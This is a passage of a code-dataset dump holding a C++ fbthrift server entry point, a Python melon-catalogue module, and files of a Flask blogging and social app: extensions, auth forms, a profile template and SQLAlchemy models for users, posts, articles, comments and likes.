"alpha_fraction": 0.6967213153839111,
"alphanum_fraction": 0.7131147384643555,
"avg_line_length": 23.399999618530273,
"blob_id": "0cfbff119d3301209a370293a2cbc933c9ed3eda",
"content_id": "b3368e963e4ca594d2ab87f9ce07a53af66698bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 366,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 15,
"path": "/Main.cpp",
"repo_name": "kevin-yuhh/buck-fbthrift-example",
"src_encoding": "UTF-8",
"text": "#include <thrift/lib/cpp2/server/ThriftServer.h>\n#include \"CalculatorService.h\"\n\nusing namespace apache::thrift;\n\nint main(int argc, char *argv[]) {\n\n std::shared_ptr<ServerInterface> s = std::make_shared<CalculatorService>();\n auto server = folly::make_unique<ThriftServer>();\n server->setInterface(s);\n server->setPort(9090);\n server->serve();\n\n return 0;\n}\n"
}
] | 6 |
anniehe/shopping-site | https://github.com/anniehe/shopping-site | adf33e2d56637606c3cad4a8a7ad8b70d8c0e75a | 0a3213f58ce47d81fd4bca0bef00dc83f64ff82c | 3cc1bbb09fa3b57bb6ce0f7c40c7ddd1516e2ccc | refs/heads/master | 2016-08-12T04:46:48.355406 | 2016-01-21T21:07:21 | 2016-01-21T21:07:21 | 50,074,772 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5099689960479736,
"alphanum_fraction": 0.5112981796264648,
"avg_line_length": 22.52083396911621,
"blob_id": "a6670d6e441a68d57d95f8ce2e118db421d6e17a",
"content_id": "605b1b6c5896d879b5ce855826161b5b69318bac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2257,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 96,
"path": "/melons.py",
"repo_name": "anniehe/shopping-site",
"src_encoding": "UTF-8",
"text": "\"\"\"Ubermelon melon types.\n\nThis provides a Melon class, helper methods to get all melons, find a\nmelon by id.\n\nIt reads melon data in from a text file.\n\"\"\"\n\n\nclass Melon(object):\n \"\"\"An Ubermelon Melon type.\"\"\"\n\n def __init__(self,\n id,\n melon_type,\n common_name,\n price,\n image_url,\n color,\n seedless,\n ):\n self.id = id\n self.melon_type = melon_type\n self.common_name = common_name\n self.price = price\n self.image_url = image_url\n self.color = color\n self.seedless = seedless\n\n def price_str(self):\n \"\"\"Return price formatted as string $x.xx\"\"\"\n\n return \"$%.2f\" % self.price\n\n def __repr__(self):\n \"\"\"Convenience method to show information about melon in console.\"\"\"\n\n return \"<Melon: %s, %s, %s>\" % (\n self.id, self.common_name, self.price_str())\n\n\ndef read_melon_types_from_file(filepath):\n \"\"\"Read melon type data and populate dictionary of melon types.\n\n Dictionary will be {id: Melon object}\n \"\"\"\n\n melon_types = {}\n\n for line in open(filepath):\n (id,\n melon_type,\n common_name,\n price,\n img_url,\n color,\n seedless) = line.strip().split(\"|\")\n\n id = int(id)\n price = float(price)\n\n # For seedless, we want to turn \"1\" => True, otherwise False\n seedless = (seedless == \"1\")\n\n melon_types[id] = Melon(id,\n melon_type,\n common_name,\n price,\n img_url,\n color,\n seedless)\n\n return melon_types\n\n\ndef get_all():\n \"\"\"Return list of melons.\"\"\"\n\n # This relies on access to the global dictionary `melon_types`\n\n return melon_types.values()\n\n\ndef get_by_id(id):\n \"\"\"Return a melon, given its ID.\"\"\"\n\n # This relies on access to the global dictionary `melon_types`\n\n return melon_types[id]\n\n\n# Dictionary to hold types of melons.\n#\n# Format is {id: Melon object, ... }\n\nmelon_types = read_melon_types_from_file(\"melons.txt\")"
}
] | 1 |
chenzhenpin/my_flask | https://github.com/chenzhenpin/my_flask | a2f63422921d4b73c25a8e093ad09e6a48f8b568 | 0c101b7a1aa01283a0b8e3ef9b7555750ea03ecb | 855416c669f765e4cd0f5a749e82c112641a9e11 | refs/heads/master | 2022-11-28T20:16:35.854225 | 2018-11-27T16:04:29 | 2018-11-27T16:04:29 | 159,362,205 | 0 | 0 | null | 2018-11-27T16:02:52 | 2018-11-27T16:05:42 | 2022-11-22T01:37:33 | CSS | [
{
"alpha_fraction": 0.7705792784690857,
"alphanum_fraction": 0.7797256112098694,
"avg_line_length": 29.488372802734375,
"blob_id": "a46217d7a5f73c2b6e6d79ea40a37981ff3e8379",
"content_id": "3e4966b8ae4527b37615cff06c87970d66d4ebcb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1316,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 43,
"path": "/demo/myapp/extension.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "#coding=utf-8\nfrom flask_bootstrap import Bootstrap\nfrom flask_moment import Moment\nfrom flask_pagedown import PageDown\nfrom flask_babelex import Babel\nfrom flask_sqlalchemy import SQLAlchemy\nfrom flask_login import LoginManager\nfrom flask_socketio import SocketIO\nfrom flask_admin import Admin,AdminIndexView\nfrom flask_debugtoolbar import DebugToolbarExtension\nfrom flask_mongoengine import MongoEngine\nfrom flask_uploads import UploadSet,IMAGES\nfrom flask_mail import Mail\nfrom flask_cache import Cache\nfrom config import config,Config\nVIEDO= tuple('mp4 wai vai'.split())\nfrom celery import Celery\nimport os\n\nbasedir = os.path.abspath(os.path.dirname(__file__))\n\ncelery = Celery(__name__,backend=Config.CELERY_RESULT_BACKEND,broker=Config.CELERY_BROKER_URL)\nfilecache=Cache(config={'CACHE_TYPE':'filesystem','CACHE_DIR':os.path.join(basedir,'filecache')})\nmail=Mail()\nmogodb=MongoEngine()\npagedown = PageDown()\nbootstrap = Bootstrap()\nmoment = Moment()\nbabel=Babel()\nmoment = Moment()\ndb=SQLAlchemy()\nlogin_manager=LoginManager()\nsocketio=SocketIO()\ntoolbar=DebugToolbarExtension()\nphotos = UploadSet('photos',IMAGES)\nvideos=UploadSet('videos',VIEDO)\nadmin = Admin(\n index_view=AdminIndexView(\n name=u'导航',\n template='admin/welcome.html',\n url='/welcome' #http://127.0.0.1:5000/welcome\n )\n)\n\n"
},
{
"alpha_fraction": 0.6171466112136841,
"alphanum_fraction": 0.6272905468940735,
"avg_line_length": 43.867645263671875,
"blob_id": "c18aa65a3b495aee7892d035f329d9a47124c0de",
"content_id": "d39c1347831abe18fa56ea75166332dadb48a723",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3258,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 68,
"path": "/demo/myapp/auth/forms.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "#coding=utf-8\nfrom flask_wtf import Form\nfrom wtforms import StringField, PasswordField, BooleanField, SubmitField,TextAreaField\nfrom wtforms.validators import Required, Length, Email,Regexp,EqualTo\nfrom wtforms import ValidationError\nfrom ..models import User\nclass LoginForm(Form):\n email = StringField('邮箱', validators=[Required(), Length(1, 64),\n Email()])\n password = PasswordField('密码', validators=[Required()])\n remember_me = BooleanField('记住我')\n submit = SubmitField('登录')\nclass RegistrationForm(Form):\n email = StringField('邮箱', validators=[Required(), Length(1, 64),\n Email()])\n\n # username = StringField('Username', validators=[Required(), Length(1, 32),])\n username = StringField('账号', validators=[Required(), Length(1, 64),\n Regexp('^[A-Za-z][A-Za-z0-9_.]*$', 0,\n '账号只允许英文字母和数字')])\n password = PasswordField('密码', validators=[\n Required(), EqualTo('password2', message='两次输入的密码不一样')])\n password2 = PasswordField('确认密码', validators=[Required()])\n submit = SubmitField('注册')\n #自定义email字段的验证函数\n def validate_email(self, field):\n if User.query.filter_by(email=field.data).first():\n raise ValidationError('该邮箱已被注册')\n #自定义username字段的验证函数\n def validate_username(self, field):\n if User.query.filter_by(username=field.data).first():\n raise ValidationError('改账号已被注册')\n\nclass ChangePasswordForm(Form):\n old_password = PasswordField('Old password', validators=[Required()])\n password = PasswordField('New password', validators=[\n Required(), EqualTo('password2', message='Passwords must match')])\n password2 = PasswordField('Confirm new password', validators=[Required()])\n submit = SubmitField('Update Password')\n\n#重设密码发送令牌表给邮箱表单\nclass PasswordResetRequestForm(Form):\n email = StringField('Email', validators=[Required(), Length(1, 64),\n Email()])\n submit = SubmitField('Reset Password')\n\n#密码重置表单\nclass PasswordResetForm(Form):\n email = StringField('Email', validators=[Required(), Length(1, 64),\n Email()])\n password = PasswordField('New Password', validators=[\n Required(), EqualTo('password2', message='Passwords must match')])\n password2 = PasswordField('Confirm password', validators=[Required()])\n submit = SubmitField('Reset Password')\n#修改密码表单\nclass ChangeEmailForm(Form):\n email = StringField('New Email', validators=[Required(), Length(1, 64),\n Email()])\n password = PasswordField('Password', validators=[Required()])\n submit = SubmitField('Update Email Address')\n\n def validate_email(self, field):\n if User.query.filter_by(email=field.data).first():\n raise ValidationError('Email already registered.')\n\n# class EditPostForm(Form):\n# context=TextAreaField('context')\n# submit = SubmitField('发表')\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.4631974697113037,
"alphanum_fraction": 0.46952909231185913,
"avg_line_length": 39.439998626708984,
"blob_id": "795020c8858a14fc5d4adbe68498f75e4a5af640",
"content_id": "04910a61bc8cd98cee6a222436861a34803abd38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 5162,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 125,
"path": "/demo/myapp/templates/user.html",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "{% extends \"base.html\" %}\n{% import \"_macros.html\" as macros %}\n{% block title %}Flasky{% endblock %}\n{% block page_content %}\n <div style=\"margin-top: 50px\">\n <div class=\"col-md-3\">\n <div class=\"page-header\">\n <div><img class=\"img-rounded profile-thumbnail\" src=\"{{ url_for('static',filename=user.img )}}\"width=\"150\" height=\"150\"></div>\n <div class=\"profile-header\">\n <h1>{{ user.username }}</h1>\n {% if user.name or user.location %}\n <p>\n {% if user.name %}{{ user.name }}{% endif %}\n {% if user.location %}\n 来自 <a href=\"http://maps.google.com/?q={{ user.location }}\">\n {{ user.location }}\n </a>\n {% endif %}\n </p>\n {% endif %}\n {% if current_user.is_administrator() %}\n <p><a href=\"mailto:{{ user.email }}\">{{ user.email }}</a></p>\n {% endif %}\n {% if user.about_me %}<p>{{ user.about_me }}</p>{% endif %}\n <p>\n 注册时间 {{ moment(user.member_since).format('L') }}\n <p>\n 最近在线时间 {{ moment(user.last_seen).fromNow() }}.\n </p>\n <p>\n {% if current_user.can(Permission.FOLLOW) and user != current_user %}\n {% if not current_user.is_following(user) %}\n <a href=\"{{ url_for('.follow', username=user.username) }}\" class=\"btn btn-primary\">关注</a>\n {% else %}\n <a href=\"{{ url_for('.unfollow', username=user.username) }}\" class=\"btn btn-default\">取消关注</a>\n {% endif %}\n {% endif %}\n <a {% if current_user==user %}\n href=\"{{ url_for('.followers', username=user.username )}}\"\n {% else %}\n href=\"#\"\n {% endif %}\n >粉丝: <span class=\"badge\">{{ user.followers.count() - 1 }}</span></a>\n\n <a {% if current_user==user %}\n href=\"{{ url_for('.followed_by', username=user.username) }}\"\n {% else %}\n herf=\"#\"\n {% endif %}\n >关注的人: <span class=\"badge\">{{ user.followed.count() - 1 }}</span></a>\n {% if current_user.is_authenticated and user != current_user and user.is_following(current_user) %}\n | <span class=\"label label-default\">你的粉丝</span>\n {% endif %}\n </p>\n <p>动态<span class=\"badge\">{{ user.posts.count() }}</span>\n 文章<span class=\"badge\">{{ user.article_count.count()}}</span>\n 收藏<span class=\"badge\">{{ user.collects.count() }}</span>\n </p>\n {% if user == current_user %}\n <a class=\"btn btn-default\" href=\"{{ url_for('.edit_profile') }}\">\n 编辑个人资料\n </a>\n {% endif %}\n\n {% if current_user.is_administrator() %}\n <a class=\"btn btn-danger\" href=\"{{ url_for('.edit_profile_admin', id=user.id) }}\">\n 编辑用户资料\n </a>\n {% endif %}\n </div>\n </div>\n </div>\n <div class=\"col-md-7\">\n <div class=\"article-tabs\" >\n <ul class=\"nav nav-tabs\" style=\"margin-top: 20px;margin-bottom: 20px;\">\n <li{% if user_flag=='1' %} class=\"active\"{% endif %}><a href=\"{{ url_for('.user_post',username=user.username ) }}\">动态</a></li>\n\n <li{% if user_flag=='2' %} class=\"active\"{% endif %}><a href=\"{{ url_for('.user_article',username=user.username ) }}\">文章</a></li>\n {% if current_user==user%}\n <li {% if user_flag=='3' %} class=\"active\"{% endif %}><a href=\"{{ url_for('.user_collect',username=user.username) }}\" >收藏</a></li>\n {% endif %}\n </ul>\n {% if user_flag=='2' %}\n {% include '_article.html' %}\n {% elif user_flag=='3' %}\n {% include '_article.html' %}\n {% else %}\n {% include '_posts.html' %}\n {% endif %}\n\n </div>\n {#分页#}\n <div style=\"margin-top: 50px;margin-bottom: 50px\">\n <div class=\"pagination \">\n {{ macros.pagination_widget(pagination, '.user',username=user.username) }}\n </div>\n </div>\n\n\n </div>\n\n <div class=\"col-sm-2\"></div>\n </div>\n\n{% endblock %}\n{% block scripts %}\n {{ super() }}\n <link rel=\"stylesheet\" type=\"text/css\" href=\"{{ url_for('static', filename='pro/img_viewer/viewer.css') }}\">\n <script type=\"text/javascript\" src=\"{{ url_for('static', filename='pro/img_viewer/viewer.js')}}\"></script>\n <script type=\"text/javascript\">\n function article_focus(obj) {\n obj.css('color','#337ab7');\n }\n function article_out(obj) {\n obj.css('color','black');\n }\n var h=$('.post-body-media .images ').width();\n $('.post-body-media .images img ').height(h);\n $(window).resize(function() {\n var h=$('.post-body-media .images ').width();\n $('.post-body-media .images img ').height(h);\n });\n $('.images').viewer();\n </script>\n{% endblock %}"
},
{
"alpha_fraction": 0.5918949246406555,
"alphanum_fraction": 0.5969606041908264,
"avg_line_length": 34.05344772338867,
"blob_id": "f4faa6d8e7188a91f2b15ac5cf186af3677061fa",
"content_id": "a09b60f4b802f48bdbf55963b88afe9940c06694",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21403,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 580,
"path": "/demo/myapp/models.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "#coding=utf-8\nimport hashlib\nfrom flask_login import UserMixin,AnonymousUserMixin\nfrom werkzeug.security import generate_password_hash, check_password_hash\nfrom itsdangerous import TimedJSONWebSignatureSerializer as Serializer\nfrom flask import current_app\nfrom datetime import datetime\nfrom markdown import markdown,Markdown\nimport bleach\nfrom jieba.analyse.analyzer import ChineseAnalyzer\nfrom myapp.extension import db,login_manager\n\n#op.create_foreign_key()迁移是要清空或删除数据表\nclass Role(db.Model,UserMixin):\n __tablename__ = 'roles'\n id = db.Column(db.Integer, primary_key=True)\n name = db.Column(db.String(64), unique=True)\n default = db.Column(db.Boolean, default=False, index=True)\n permissions = db.Column(db.Integer)\n #db.relationship() 中的 backref 参数向 User 模型中添加一个 role 属性,该属性的值为Role对象。\n users = db.relationship('User', backref='role')\n\n #要先插入角色否则执行自我关注会报错。\n @staticmethod\n def insert_roles():\n roles = {\n 'User': (Permission.FOLLOW |\n Permission.COMMENT |\n Permission.WRITE_ARTICLES, True),\n 'Moderator': (Permission.FOLLOW |\n Permission.COMMENT |\n Permission.WRITE_ARTICLES |\n Permission.MODERATE_COMMENTS, False),\n 'Administrator': (0xff, False)\n }\n for r in roles:\n role = Role.query.filter_by(name=r).first()\n if role is None:\n role = Role(name=r)\n role.permissions = roles[r][0]\n role.default = roles[r][1]\n db.session.add(role)\n db.session.commit()\n #返回该模型的信息\n def __repr__(self):\n return '<Role %r>' % self.name\n\n#该模型要定义在User模型之前否则执行脚本会出错.\nclass Follow(db.Model):\n __tablename__ = 'follows'\n follower_id = db.Column(db.Integer, db.ForeignKey('users.id'),\n primary_key=True)\n followed_id = db.Column(db.Integer, db.ForeignKey('users.id'),\n primary_key=True)\n timestamp = db.Column(db.DateTime, default=datetime.utcnow)\n\n\nclass Comment(db.Model):\n __tablename__ = 'comments'\n id = db.Column(db.Integer, primary_key=True)\n body = db.Column(db.Text)\n timestamp = db.Column(db.DateTime, index=True, default=datetime.utcnow)\n disabled = db.Column(db.Boolean,default=1)\n author_id = db.Column(db.Integer, db.ForeignKey('users.id'))#评论的作者\n by_user_id=db.Column(db.Integer, db.ForeignKey('users.id'))\n post_id = db.Column(db.Integer, db.ForeignKey('posts.id'))\n article_id = db.Column(db.Integer, db.ForeignKey('articles.id'))\n\n #返回该条评论文对于的动态用户\n @property\n def post_user(self):\n # return Post.query.join(Follow, Follow.followed_id == Post.author_id) \\\n # .filter(Follow.follower_id == self.id)\n return User.query.join(Post, Post.author_id == User.id).filter(Post.id == self.post_id)\n\n # 返回该条评论文对于的文章用户\n @property\n def article_user(self):\n # return Post.query.join(Follow, Follow.followed_id == Post.author_id) \\\n # .filter(Follow.follower_id == self.id)\n return User.query.join(Article, Article.author_id == User.id).filter(Article.id == self.article_id)\n\n#收藏模型\nclass Collect(db.Model):\n __tablename__= 'collects'\n id=db.Column(db.Integer,primary_key=True)\n timestamp=db.Column(db.DateTime,index=True,default=datetime.utcnow)\n user_id=db.Column(db.Integer,db.ForeignKey('users.id'))\n disabled=db.Column(db.Boolean,default=1)\n post_id=db.Column(db.Integer,db.ForeignKey('posts.id'))\n article_id=db.Column(db.Integer,db.ForeignKey('articles.id'))\n\nclass Heart(db.Model):\n __tablename__ = 'hearts'\n id = db.Column(db.Integer, primary_key=True)\n timestamp = db.Column(db.DateTime, index=True, default=datetime.utcnow)\n user_id = db.Column(db.Integer, db.ForeignKey('users.id'))\n # 被点赞的用户id\n by_user_id=db.Column(db.Integer, db.ForeignKey('users.id'))\n post_id = db.Column(db.Integer, db.ForeignKey('posts.id'))\n article_id = db.Column(db.Integer, db.ForeignKey('articles.id'))\n #返回被点赞的动态用户\n @property\n def post_user(self):\n # return Post.query.join(Follow, Follow.followed_id == Post.author_id) \\\n # .filter(Follow.follower_id == self.id)\n return User.query.join(Post, Post.author_id == User.id).filter(Post.id == self.post_id)\n\n @property\n def article_user(self):\n # return Post.query.join(Follow, Follow.followed_id == Post.author_id) \\\n # .filter(Follow.follower_id == self.id)\n return User.query.join(Article, Article.author_id == User.id).filter(Article.id == self.article_id)\n\nclass User(db.Model,UserMixin):\n __tablename__ = 'users'\n id = db.Column(db.Integer, primary_key=True)\n email = db.Column(db.String(64), unique=True, index=True)\n username = db.Column(db.String(64), unique=True, index=True)#用户名\n password_hash = db.Column(db.String(128))\n #定义外键对应roles表的id字段\n role_id = db.Column(db.Integer, db.ForeignKey('roles.id'))\n #该字段用来确认账户\n confirmed = db.Column(db.Boolean, default=False)\n avatar_hash = db.Column(db.String(32))\n\n name = db.Column(db.String(64))#用户姓名\n location = db.Column(db.String(64))\n about_me = db.Column(db.Text())\n member_since = db.Column(db.DateTime(), default=datetime.utcnow) #注册时间\n last_seen = db.Column(db.DateTime(), default=datetime.utcnow) #最后访问时间\n img_url =db.Column(db.Text)\n collects=db.relationship('Collect',backref='user',lazy='dynamic')\n posts = db.relationship('Post', backref='author', lazy='dynamic')\n articles = db.relationship('Article', backref='author', lazy='dynamic')\n file_user = db.relationship('File', backref='author', lazy='dynamic')\n\n #一个模型定义的多个外键都在同另一个模型中,Follow,Comment,Heart都应该定义到User模型的前面否则会有错\n followed = db.relationship('Follow',\n foreign_keys=[Follow.follower_id],\n backref=db.backref('follower', lazy='joined'),\n lazy='dynamic',\n cascade='all, delete-orphan')\n followers = db.relationship('Follow',\n foreign_keys=[Follow.followed_id],\n backref=db.backref('followed', lazy='joined'),\n lazy='dynamic',\n cascade='all, delete-orphan')\n comments = db.relationship('Comment',\n foreign_keys=[Comment.author_id],\n backref=db.backref('author',lazy='joined'),\n lazy='dynamic',cascade='all, delete-orphan')\n by_comments = db.relationship('Comment',\n foreign_keys=[Comment.by_user_id],\n backref=db.backref('by_user',lazy='joined'),\n lazy='dynamic',cascade='all, delete-orphan')\n\n hearts =db.relationship('Heart',\n foreign_keys=[Heart.user_id],\n backref=db.backref('user',lazy='joined'),\n lazy='dynamic',cascade='all, delete-orphan')\n by_hearts= db.relationship('Heart',\n foreign_keys=[Heart.by_user_id],\n backref=db.backref('by_user',lazy='joined'),\n lazy='dynamic',cascade='all, delete-orphan')\n #comments = db.relationship('Whoosh', backref='author', lazy='dynamic')\n\n # def __init__(self,**kwargs):\n # super(User,self).__init__(**kwargs)\n # if self.role is None:\n # if self.email == current_app.config['FLASKY_ADMIN']:\n # self.role = Role.query.filter_by(permissions=0xff).first()\n # if self.role is None:\n # self.role = Role.query.filter_by(default=True).first()\n # self.follow(self)#自己关注自己\n def user_init(self):\n if self.role is None:\n if self.email == current_app.config['FLASKY_ADMIN']:\n self.role = Role.query.filter_by(permissions=0xff).first()\n if self.role is None:\n self.role = Role.query.filter_by(default=True).first()\n self.follow(self)#自己关注自己\n\n #确认账户\n #生成令牌\n def generate_confirmation_token(self, expiration=3600):\n s = Serializer(current_app.config['SECRET_KEY'], expiration)\n return s.dumps({'confirm': self.id})\n #确认令牌\n def confirm(self, token):\n s = Serializer(current_app.config['SECRET_KEY'])\n try:\n data = s.loads(token)\n except:\n return False\n if data.get('confirm') != self.id:\n return False\n self.confirmed = True\n db.session.add(self)\n return True\n\n #密码加密\n @property\n def password(self):\n raise AttributeError('password is not a readable attribute')\n @password.setter\n def password(self, password):\n self.password_hash = generate_password_hash(password)\n def verify_password(self, password):\n return check_password_hash(self.password_hash, password)\n\n #生成重置密码令牌方法\n def generate_reset_token(self, expiration=3600):\n s = Serializer(current_app.config['SECRET_KEY'], expiration)\n return s.dumps({'reset': self.id})\n #重置密码方法\n def reset_password(self, token, new_password):\n s = Serializer(current_app.config['SECRET_KEY'])\n try:\n data = s.loads(token)\n except:\n return False\n if data.get('reset') != self.id:\n return False\n self.password = new_password\n db.session.add(self)\n return True\n #生成发送修改邮箱令牌\n def generate_email_change_token(self, new_email, expiration=3600):\n s = Serializer(current_app.config['SECRET_KEY'], expiration)\n return s.dumps({'change_email': self.id, 'new_email': new_email})\n #校验生成邮箱令牌\n def change_email(self, token):\n s = Serializer(current_app.config['SECRET_KEY'])\n try:\n data = s.loads(token)\n except:\n return False\n if data.get('change_email') != self.id:\n return False\n new_email = data.get('new_email')\n if new_email is None:\n return False\n if self.query.filter_by(email=new_email).first() is not None:\n return False\n self.email = new_email\n self.avatar_hash = hashlib.md5(\n self.email.encode('utf-8')).hexdigest()\n db.session.add(self)\n return True\n #验证是否拥有某权限\n def can(self, permissions):\n return self.role is not None and \\\n (self.role.permissions & permissions) == permissions\n\n def is_administrator(self):\n return self.can(Permission.ADMINISTER)\n #更新最后访问时间\n def ping(self):\n self.last_seen = datetime.utcnow()\n db.session.add(self)\n\n #生成测试数据\n @staticmethod\n def generate_fake(count=100):\n from sqlalchemy.exc import IntegrityError\n\n from random import seed\n import forgery_py\n seed()\n for i in range(count):\n u = User(email=forgery_py.internet.email_address(),\n username=forgery_py.internet.user_name(True),\n password=forgery_py.lorem_ipsum.word(),\n confirmed=True,\n name=forgery_py.name.full_name(),\n location=forgery_py.address.city(),\n about_me=forgery_py.lorem_ipsum.sentence(),\n member_since=forgery_py.date.date(True))\n db.session.add(u)\n try:\n db.session.commit()\n except IntegrityError:\n db.session.rollback()\n\n # 添加关注\n def follow(self, user):\n if not self.is_following(user):\n f = Follow(follower=self, followed=user)\n db.session.add(f)\n db.session.commit()\n\n # 删除关注\n def unfollow(self, user):\n f = self.followed.filter_by(followed_id=user.id).first()\n if f:\n db.session.delete(f)\n #获取关注者的动态\n @property\n def followed_posts(self):\n return Post.query.join(Follow, Follow.followed_id == Post.author_id) \\\n .filter(Follow.follower_id == self.id)\n #获取关注者的文章\n @property\n def follwed_articles(self):\n return Article.query.join(Follow, Follow.followed_id == Article.author_id) \\\n .filter(Follow.follower_id == self.id)\n\n # 是否关注某人\n def is_following(self, user):\n return self.followed.filter_by(followed_id=user.id).first() is not None\n\n\n # 是否被某人关注\n def is_followed_by(self, user):\n return self.followers.filter_by(\n follower_id=user.id).first() is not None\n #自己关注自己\n @staticmethod\n def add_self_follows():\n for user in User.query.all():\n if not user.is_following(user):\n user.follow(user)\n db.session.add(user)\n db.session.commit()\n\n @property\n def img(self):\n if self.img_url==None:\n return 'img/w.jpg'\n return self.img_url\n @property\n def article_count(self):\n return Article.query.filter(Article.author_id==self.id).filter(Article.disabled!=2)\n\n #返回模型信息\n def __repr__(self):\n return '<User %r>' % self.username\n\n\nclass Post(db.Model):\n __tablename__ = 'posts'\n id = db.Column(db.Integer, primary_key=True)\n body = db.Column(db.Text)\n body_html = db.Column(db.Text)\n cls=db.Column(db.Integer,default=0)#类型\n file_urls=db.Column(db.Text)#上传文件的地址\n disabled = db.Column(db.Boolean)\n collects = db.relationship('Collect', backref='post', lazy='dynamic')\n views=db.Column(db.Integer,default=1)#浏览次数\n hearts=db.relationship('Heart', backref='post', lazy='dynamic')\n timestamp = db.Column(db.DateTime(), index=True, default=datetime.utcnow)\n author_id = db.Column(db.Integer, db.ForeignKey('users.id'))\n comments = db.relationship('Comment', backref='post', lazy='dynamic')\n # 生成测试数据\n @staticmethod\n def generate_fake(count=100):\n from random import seed, randint\n import forgery_py\n seed()\n user_count = User.query.count()\n for i in range(count):\n u = User.query.offset(randint(0, user_count - 1)).first()\n p = Post(body=forgery_py.lorem_ipsum.sentences(randint(1, 3)),\n timestamp=forgery_py.date.date(True),\n author=u)\n db.session.add(p)\n db.session.commit()\n\n # @staticmethod\n # def on_changed_body(target, value, oldvalue, initiator):\n # #过滤不在白名单的标签\n # allowed_tags = ['a', 'abbr', 'acronym', 'b', 'blockquote', 'code',\n # 'em', 'i', 'li', 'ol', 'pre', 'strong', 'ul',\n # 'h1', 'h2', 'h3', 'p']\n #\n # target.body_html = bleach.clean(value,tags=allowed_tags, strip=True)\n\n @staticmethod\n def on_changed_body(target, value, oldvalue, initiator):\n allowed_tags = ['a', 'abbr', 'acronym', 'b', 'blockquote', 'code',\n 'em', 'i', 'li', 'ol', 'pre', 'strong', 'ul',\n 'h1', 'h2', 'h3', 'p']\n\n target.body_html = bleach.linkify(bleach.clean(\n markdown(value, output_format='html'),\n tags=allowed_tags, strip=True))\n #获取点赞的用户\n #发送connect事件\n @property\n def hearts_user(self):\n # return Post.query.join(Follow, Follow.followed_id == Post.author_id) \\\n # .filter(Follow.follower_id == self.id)\n return User.query.join(Heart,Heart.user_id==User.id).filter(Heart.post_id==self.id)\n @property\n def add_views(self):\n self.views=self.views+1\n\n #返回文章目录\n\n\n\n\n\ndb.event.listen(Post.body, 'set', Post.on_changed_body) #Post.body字段值改变会自动调用Post.on_changed_body函数\n\n\n\nregistrations = db.Table('registrations',\ndb.Column('article_id', db.Integer, db.ForeignKey('articles.id')),\ndb.Column('tag_id', db.Integer, db.ForeignKey('tags.id'))\n)\n\n\n\n#whoosh是在数据插进数据库的时候建立索引,也就是说,\n# 不在whoosh监控下的插入数据库的数据是不能被whoosh索引到的。\nclass Article(db.Model):\n __searchable__ = ['body','title'] #whoosh索引的字段\n __analyzer__ = ChineseAnalyzer() #中文粉丝\n __tablename__ = 'articles'\n id = db.Column(db.Integer, primary_key=True)\n title=db.Column(db.String(64))\n body = db.Column(db.Text)\n body_text = db.Column(db.Text)\n cls = db.Column(db.Integer, default=0) # 类型\n file_urls = db.Column(db.Text) # 上传文件的地址\n disabled = db.Column(db.Integer,default=0) # 2删除,1不可见。0可见\n views = db.Column(db.Integer, default=1) # 浏览次数\n collects = db.relationship('Collect', backref='article', lazy='dynamic')\n timestamp = db.Column(db.DateTime(), index=True, default=datetime.utcnow)\n author_id = db.Column(db.Integer, db.ForeignKey('users.id'))\n hearts = db.relationship('Heart', backref='article', lazy='dynamic')\n comments = db.relationship('Comment',backref='article', lazy='dynamic')\n\n tags = db.relationship('Tag',\n secondary=registrations,\n backref=db.backref('articles', lazy='dynamic'),\n lazy='dynamic')#多对多关系\n\n\n #\n @staticmethod\n def on_changed_body(target, value, oldvalue, initiator):\n #过滤所有html标签\n allowed_tags = []\n target.body_text = bleach.clean(\n markdown(value, output_format='html'),\n tags=allowed_tags, strip=True)\n\n @property\n def hearts_user(self):\n # return Post.query.join(Follow, Follow.followed_id == Post.author_id) \\\n # .filter(Follow.follower_id == self.id)\n return User.query.join(Heart, Heart.user_id == User.id).filter(Heart.article_id == self.id)\n\n @property\n def add_views(self):\n self.views = self.views + 1\n return self.views\n\n # @property\n # def toc(self):\n #\n # md = Markdown(extensions=[\n # 'markdown.extensions.extra',\n # 'markdown.extensions.codehilite',\n # 'markdown.extensions.toc',\n # ])\n # self.body = md.convert(self.body)\n # db.session.add(self)\n #\n # print('--------------wqeeeqw--------------------')\n # return md.toc\n\n def __repr__(self):\n return '<Whoosh %r>' % (self.title)\ndb.event.listen(Article.body, 'set', Article.on_changed_body)\n\n\n\nclass Tag(db.Model):\n __tablename__ = 'tags' #加上表名否则迁移会有错\n id = db.Column(db.Integer, primary_key=True)\n name = db.Column(db.String(20))\n\n def __repr__(self):\n return '<Tag: %r>' % self.name\n\n \"\"\"\n 添加\n tag=Tag(name='python')\n a=Article.query.first()\n a.tags.append(tag)\n db.session.add(a)\n db.session.commit()\n 删除\n a.tags.remove(tag)\n db.session.commit()\n \"\"\"\n\n\n\nclass File(db.Model):\n id = db.Column(db.Integer, primary_key=True)\n user_id=db.Column(db.Integer, db.ForeignKey('users.id'))\n file_url=db.Column(db.Text)\n file_path=db.Column(db.Text)\n file_name=db.Column(db.String(128))\n cls=db.Column(db.Integer)\n file_for=db.Column(db.Integer)\n file_size=db.Column(db.Integer)\n status=db.Column(db.Boolean,default=False)\n timestamp=db.Column(db.DateTime(),default=datetime.utcnow)\n\nclass Tuiku(db.Model):\n id=db.Column(db.Integer,primary_key=True)\n tuiku_url=db.Column(db.String(128),unique=True)\n 